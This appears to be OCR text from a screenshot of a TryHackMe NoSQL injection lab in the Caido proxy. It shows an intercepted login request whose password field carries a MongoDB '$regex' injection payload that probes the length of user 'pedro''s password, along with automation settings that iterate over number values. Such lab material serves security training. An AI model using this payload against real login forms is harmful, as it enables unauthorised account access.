 Applications Places System TryHackMe | NoSQL I... [Terminal] code.php - nosql - Vi... Caido 10.10.150.164 - Chrom... Sun Nov 24, 9:48 PM
Caido
CAIDO
Ongoing Tasks
Commands
Queuing
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 2
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
1
http://10.10.150.164
All
Run
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.150.164
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://10.10.150.164
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/5
37.36
9 Accept: text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.150.164/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=o611ddmiat8v9euersni4fkvfo
14
15 user=pedro&pass[$regex]=^.{7}$&remember=on
Payload
Preprocessors
Settings
Payload #
Placeholder
1
7
Type
Numbers
Start
0
End
100